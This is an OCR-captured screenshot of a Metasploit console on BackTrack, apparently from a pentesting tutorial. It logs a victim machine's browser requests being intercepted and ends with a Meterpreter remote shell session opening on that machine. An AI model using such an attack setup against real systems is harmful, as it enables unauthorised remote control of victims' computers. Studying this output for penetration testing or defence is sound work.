 root@bt: /pentest/exploits/framework3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
ocget.dll Windows IE 6.0 cookies=
[*] HTTP REQUEST 10.0.0.106 > codecs.microsoft.com:80 POST /isapi/
ocget.dll Windows IE 6.0 cookies=
[*] HTTP REQUEST 10.0.0.106 > activex.microsoft.com:80 POST /objec
ts/ocget.dll Windows IE 6.0 cookies=
[*] HTTP 10.0.0.106 attempted to download an ActiveX control
[*] HTTP REQUEST 10.0.0.106 > codecs.microsoft.com:80 POST /isapi/
ocget.dll Windows IE 6.0 cookies=
[*] HTTP REQUEST 10.0.0.106 > activex.microsoft.com:80 POST /objec
ts/ocget.dll Windows IE 6.0 cookies=
[*] HTTP 10.0.0.106 attempted to download an ActiveX control
[*] Meterpreter session 1 opened (10.0.0.1:3333 -> 10.0.0.106:1681
Shell